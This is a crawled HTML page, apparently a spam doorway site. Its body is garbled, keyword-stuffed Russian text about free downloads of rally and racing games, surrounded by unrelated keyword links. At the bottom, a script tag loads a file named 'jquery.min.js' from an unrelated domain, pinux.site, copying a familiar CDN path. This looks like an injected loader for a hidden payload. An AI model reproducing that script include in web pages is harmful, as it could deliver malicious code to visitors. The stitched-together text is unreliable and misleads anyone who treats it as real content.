

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-igry-ralli-na-kompyuter.html
body_size: 3310
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры ралли на компьютер - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры ралли на компьютер</h2>
                            </header>
                            <p>Скачать игру КамАЗ: Российское ралли на компьютер бесплатно на русском без регистрации. Приятно гнать по грунтовой, специально подготовленной для ралли трассе на мощном и хорошо. Тут можно скачать лучшие игры гонки на ПК бесплатно и без регистрации и СМС. Игровой портал. 
Скачать Бесплатно Игры на Компьютер и играть без ограничений! Играть в Полные Версии Игр. На vgames.biz можно Скачать игры на компьютер бесплатно, увлекательные игры на ПК, новые игры. Газа нет и тормоза тоже. Это умный автомобиль и все делает сам, кроме поворотов. А на трассе. Увлекательные флеш игры в гонки на автомобилях, самолётах, космических кораблях. Похожие игры. Tips ROBLOX Lumber Tycoon 2; Tips Roblox FASHION FRENZY; Крафт и строительство девочек; Growtopia; KoGaMa. Лучшие Компьютерные игры и флеш игры, бесплатно. Вконтакте https://vk.com/wikigame Игры на любой вкус. Игры Машины. Игры Машины непременно заинтересуют всех мальчишек, которым не терпится. Если ты любишь погонять на свежем воздухе, но двухколесным железным коням все-таки. Мотогонки - Скачать бесплатно полную версию игры  Гонки на мотоциклах по загородной. 
Бесплатные флеш игры для мальчиков с возможностью играть онлайн и без регистрации. Играть в игры Гонки На Двоих всегда азартнее, чем кататься в одиночку. На нашем сайте без. Скоростные игры онлайн Гонки для Мальчиков удовлетворят любой вкус. Такое множество трасс. Скачать гонки на двоих через торрент на компьютер вы можете здесь без регистрации. Гонки. Название игры: Тачки Возраст, для которого предназначена игра: 8+ Дата выхода игры: 06 июня. Zona - популярное приложение и вебсайт, позволяющий просматривать фильмы и сериалы на своем. Война – дело сугубо мужское. Здесь не место жалости, требуются решительные, а порой. 
Геймплей и особенности игры на ПК. Как и в симуляторе вождения ЗИЛ 130, в этой игре имеется. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-blanki-otvetov-po-istorii-2015.html">Бланки ответов по истории 2015</a></li>
                                <li><a href="rsulg-shema-derevoobrabatyvayuschego-stanka.html">Схема деревообрабатывающего станка</a></li>
                                <li><a href="rsulg-skachat-minusa-pesen-rep-pro-lyubov-grustnye.html">Скачать минуса песен реп про любовь грустные</a></li>
                                <li><a href="rsulg-odinokaya-vetka-sireni-remiks-minus.html">Одинокая ветка сирени ремикс минус</a></li>
                                <li><a href="rsulg-simulyator-kozla-sposobnosti.html">Симулятор козла способности</a></li>
                                <li><a href="rsulg-spravka-rvp-obrazec.html">Справка рвп образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру КамАЗ: Российское ралли (2006/PC/RUS).</li>
<li>РАЛЛИ СУПЕР 3Д — играть онлайн бесплатно.</li>
<li>Скачать Игры Гонки на Компьютер - бесплатные ПК игры.</li>
<li>Игры - Скачать Игры Бесплатно - Скачать Полные Версии Игр.</li>
<li>Игры гонки - Игры онлайн.</li>
<li>Скачать Roblox бесплатно на компьютер Windows</li>
<li>Игры Машины - Все Игры - Онлайн.</li>
<li>Квадро-Гонщик - Игры на квадроциклах - MyPlayCity.</li>
<li>Мотогонки - Скачать игру бесплатно.</li>
<li>Игры Гонки для Мальчиков - Game-Game - играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-prezentac-ya-pro-saturn.html">Презентація про сатурн</a></li>
                                            <li><a href="rsulg-skachat-referat-na-temu-yaponiya-po-geografii.html">Скачать реферат на тему япония по географии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigu-gercena-byloe-i-dumy-besplatno.html">Скачать книгу герцена былое и думы бесплатно</a></li>
                                            <li><a href="rsulg-drive-scanner.html">Drive scanner</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-akkordy-moy-blyuz-chayf.html">Аккорды мой блюз чайф</a></li>
                                            <li><a href="rsulg-skachat-film-batman-temnyy-rycar-torrent.html">Скачать фильм batman темный рыцарь торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-norbekov-opyt-duraka-fb2-skachat.html">Норбеков опыт дурака fb2 скачать</a></li>
                                            <li><a href="rsulg-raspisanie-avtobusov-kem-rabocheostrovsk.html">Расписание автобусов кемь рабочеостровск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
